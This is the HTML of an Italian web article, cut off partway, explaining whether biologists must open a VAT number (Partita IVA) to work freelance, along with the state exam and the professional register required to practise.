</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-15353" class="post-15353 post type-post status-publish format-standard has-post-thumbnail hentry category-lavoro category-professioni infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
        <div class="gb-container gb-container-9fd0a177 backgr">
<div class="gb-container gb-container-d56ad650">
<div class="gb-grid-wrapper gb-grid-wrapper-7f70a2f9">
<div class="gb-grid-column gb-grid-column-579e5b87"><div class="gb-container gb-container-579e5b87"><div class="gb-inside-container">
<div class="gb-container gb-container-4409bb2c inline-post-meta-area"><div class="gb-inside-container">

<p class="gb-headline gb-headline-b1b07ffe gb-headline-text dynamic-term-class"><span class="post-term-item term-lavoro"><a href="https://www.partitaiva.it/lavoro/">Lavoro</a></span>, <span class="post-term-item term-professioni"><a href="https://www.partitaiva.it/professioni/">Professioni</a></span></p>



<p class="gb-headline gb-headline-b9241df6 gb-headline-text"><time class="entry-date updated-date" datetime="2022-06-14T09:34:03+02:00">14 Giugno 2022</time></p>

</div></div>

<div class="gb-container gb-container-92af4481"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-55b4b99f gb-headline-text">Aprire Partita IVA come biologo è obbligatorio? Requisiti, codici attività e costi</h1>

</div></div>


<h2 class="gb-headline gb-headline-f6486c85 gb-headline-text">La professione di biologo può essere svolta come dipendente o come libero professionista. È obbligatoria la Partita IVA? Ecco i requisiti, i costi le prospettive di guadagno.</h2>


<div class="gb-container gb-container-1cc4855f">
<div class="gb-grid-wrapper gb-grid-wrapper-203d576d">
<div class="gb-grid-column gb-grid-column-2801523a"><div class="gb-container gb-container-2801523a">

<p class="gb-headline gb-headline-c3c6e738 gb-headline-text">di <a href="https://www.partitaiva.it/autori/gennaro-ottaviano/">Gennaro Ottaviano</a></p>

</div></div>
</div>
</div>

<div class="gb-container gb-container-16561234"><div class="gb-inside-container">
<div class='revtop'><div class='revby tooltip-text'>Revisione a cura di <strong><span class='nomeaut'>Rosario Emmi</span></strong><span class='tooltiptext'><span class='competenza'>Dottore Commercialista</span><span class='disclaimer'>Su PartitaIva.it ci impegniamo al massimo per garantire informazioni accurate. Gli articoli vengono costantemente revisionati da professionisti del settore.</span></span></div><div class='clearboth'></div></div>

</div></div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-59ff9643"><div class="gb-container gb-container-59ff9643"><div class="gb-inside-container">

<div class="tooltip ads-info-tooltip" onclick="toggleTooltipAds(this, event)"><svg xmlns="http://www.w3.org/2000/svg" width="14px" height="14px" viewBox="0 0 64 64" stroke-width="3" stroke="#8c94a1" fill="none"><path d="M11.51,20.66h8.38a0,0,0,0,1,0,0V37.21a0,0,0,0,1,0,0H11.51a2,2,0,0,1-2-2V22.66A2,2,0,0,1,11.51,20.66Z"/><path d="M19.89,37.21V20.66s4.37.1,11.64,0,15.78-4.7,21.31-9.4a1,1,0,0,1,1.65.75V45.9a1,1,0,0,1-1.61.79c-3.56-2.8-12.42-9.06-21-9.32C26.86,37.21,22.8,37.21,19.89,37.21Z"/><path d="M23.29,53h-4.8a2,2,0,0,1-2-2l-1-13.78h8.8l1,13.78A2,2,0,0,1,23.29,53Z"/></svg><p>Adv</p><div class="tooltiptext" id="tooltiptext"></div>
</div>


<figure class="aligncenter wp-block-post-featured-image"><img data-perfmatters-preload width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Biologo partita iva" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



</div></div></div>
</div>
</div>
</div>    </header>
	
	<div class="inside-article">
		<div class="gb-container gb-container-7f6f5683"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fbiologo%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Aprire+Partita+IVA+come+biologo+%C3%A8+obbligatorio%3F+Requisiti%2C+codici+attivit%C3%A0+e+costi&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fbiologo%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fbiologo%2F&amp;title=Aprire+Partita+IVA+come+biologo+%C3%A8+obbligatorio%3F+Requisiti%2C+codici+attivit%C3%A0+e+costi&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Aprire+Partita+IVA+come+biologo+%C3%A8+obbligatorio%3F+Requisiti%2C+codici+attivit%C3%A0+e+costi https%3A%2F%2Fwww.partitaiva.it%2Fbiologo%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<ul class="inbreve wp-block-list"><li>Per svolgere l’attività di biologo come libero professionista è obbligatorio <strong>disporre di Partita IVA e aprire una posizione contributiva</strong>.</li><li>All&#8217;apertura dell&#8217;attività è necessario valutare i <strong>codici attività per biologo</strong> e la tipologia di regime fiscale. Per questo un utile consiglio è  quello di rivolgersi a un commercialista.</li><li>Un biologo guadagna in media circa 1.850€ al mese.</li></ul>



<p><strong>Aprire partita IVA per un biologo è obbligatorio?</strong> Un quesito che ti sarai posto nel momento in cui hai deciso di intraprendere questa attività professionale. Infatti, la figura di biologo rimane tra quelle molto ricercate in ambito medico, ma anche nel settore del benessere, con un’elevata richiesta da parte delle strutture pubbliche e quelle private. </p>



<p>Le diverse opportunità però possono generare confusione, soprattutto <strong>sull’obbligatorietà della Partita IVA</strong>. Non ti preoccupare. Se hai deciso di intraprendere questa professione oppure vuoi dare una svolta alla tua carriera, di seguito troverai le risposte ai quesiti più comuni sul rapporto tra biologo e libera professione.</p>



<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Indice</p><ul class="toc_list"><li><a href="#Chi_e_e_cosa_fa_un_biologo">Chi è e cosa fa un biologo</a></li><li><a href="#Aprire_Partita_IVA_come_biologo_e_obbligatorio">Aprire Partita IVA come biologo è obbligatorio?</a></li><li><a href="#Biologo_senza_esame_di_stato_e_possibile">Biologo senza esame di stato: è possibile?</a></li><li><a href="#Come_aprire_Partita_IVA_per_biologo">Come aprire Partita IVA per biologo</a></li><li><a href="#Codice_attivita_biologo">Codice attività biologo</a></li><li><a href="#Regime_fiscale">Regime fiscale</a></li><li><a href="#Regime_contributivo">Regime contributivo</a></li><li><a href="#Costo_di_apertura_Partita_IVA_per_biologo">Costo di apertura Partita IVA per biologo</a></li><li><a href="#Conviene_aprire_Partita_IVA_come_biologo">Conviene aprire Partita IVA come biologo?</a></li></ul></div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=tot-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot bonifici istantanei" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" /><noscript><img src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" alt="tot bonifici istantanei" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Chi_e_e_cosa_fa_un_biologo">Chi è e cosa fa un biologo</span></h2>



<p>Un <strong>biologo è uno scienziato</strong> che ha conoscenze molto ampie, grazie al fatto che è un esperto del funzionamento dei processi chimici, fisici e cellulari collegati a tutti gli esseri viventi. I suoi studi lo portano a conoscere come funzionano le relazioni tra i vari organismi viventi, la loro evoluzione e lo sviluppo. </p>



<p>Queste competenze ti permettono di svolgere l’attività di biologo in diversi settori e per diverse aziende o realtà sul territorio. Ecco quali:</p>



<ul class="wp-block-list"><li>ospedali;</li><li>laboratori di analisi privati;</li><li>attività di analisi cliniche;</li><li>diagnosi e prevenzione delle malattie infettive;</li><li>attività di ricerca;</li><li>settore alimentare, come biologo nutrizionista;</li><li>controllo della qualità;</li><li>cosmetica;</li><li>settore sport e benessere;</li><li>protezione ambientale e tutela della diversità;</li><li>biologo marino;</li><li>insegnamento;</li><li>agricoltura e industria.</li></ul>



<p>L’attività di biologo può essere svolta sia come <strong>dipendente pubblico o privato</strong>, sia come <strong>libero professionista</strong>. Questo ha portato a generare un po’ di confusione su quando sia necessario aprire la Partita IVA.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Biologo" class="wp-image-15907 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/biologo.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/biologo.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/05/biologo-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/05/biologo-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/05/biologo-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/05/biologo.jpg" alt="Biologo" class="wp-image-15907" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/biologo.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/05/biologo-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/05/biologo-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/05/biologo-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure></div>


<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=piva-ads-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" /><noscript><img src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" alt="tot business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Aprire_Partita_IVA_come_biologo_e_obbligatorio">Aprire Partita IVA come biologo è obbligatorio?</span></h2>



<p>Per rispondere a questa domanda devi considerare quale attività vuoi svolgere. Ad esempio, se decidi di <a href="https://www.partitaiva.it/diventare-nutrizionista/">diventare un biologo nutrizionista</a> potrai lavorare come:</p>



<ul class="wp-block-list"><li>dipendente pubblico o privato;</li><li>libero professionista.</li></ul>



<p>Se vuoi intraprendere la carriera nel settore pubblico dovrai superare un concorso su base nazionale o regionale. Nel caso del privato, potrai lavorare in un centro fitness o di benessere, oppure per uno studio medico associato, come ricercatore, nel settore alimentare e delle analisi. In ambedue i casi se disponi di un <strong>contratto non è obbligatoria la Partita IVA</strong>.</p>



<p>Invece, se  vuoi lavorare come <strong>libero professionista</strong>, sarà necessario disporre di un codice IVA. Infine, potrai anche combinare l’attività di libero professionista a quella di dipendente, ma solo in alcune  particolari situazioni. Se ti interessa questa materia, potrai leggere la nostra guida su <a href="https://www.partitaiva.it/partita-iva-lavoro-dipendente/">partita IVA e lavoro dipendente</a>.</p>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://revolutbusiness.ngih.net/EKjZAe" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="revolut business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/revolut-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/revolut-adv-inside.png" alt="revolut business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Biologo_senza_esame_di_stato_e_possibile">Biologo senza esame di stato: è possibile?</span></h2>



<p>Altra domanda che spesso ricorre, riguarda la possibilità di aprire partita IVA e di <strong>svolgere l’attività di biologo senza l’esame di stato</strong>. Rispondiamo subito che ciò non è possibile. Infatti, in base alla normativa 369/1967 e il suo aggiornamento con il D.P.R. 328/2001, per svolgere l’attività di biologo sarà necessario ottenere l’abilitazione, con la relativa iscrizione all’albo.</p>



<p>Ciò vale sia se vuoi svolgere l’attività come dipendente pubblico o privato, sia se vuoi aprire Partita IVA. Per diventare biologo sarà necessario conseguire un <strong>titolo di laurea triennale</strong> o magistrale in biologia o in settori correlati, come biotecnologie agrarie, industriali e mediche. Potrai anche ottenere il diploma in scienze della nutrizione umana o scienze e tecnologie per l’ambiente. </p>



<p>Completati gli studi avrai la qualifica di <strong>dottore o dottoressa in biologia</strong>, ma non potrai ancora svolgere la professione. Per farlo dovrai ottenere l’abilitazione, con <strong>l’iscrizione all’Albo dei biologi</strong>, effettuando l’esame di stato che viene indetto ogni anno in due sessioni, a giugno e a novembre, comprendenti una parte orale e una scritta.</p>



<p>Se lo superi con esisto positivo, potrai decidere quale carriera scegliere tra quella di dipendente pubblico o privato o quella di aprire Partita IVA. Vediamo quali sono i passaggi in quest&#8217;ultimo caso.</p>


<div class="wp-block-image">
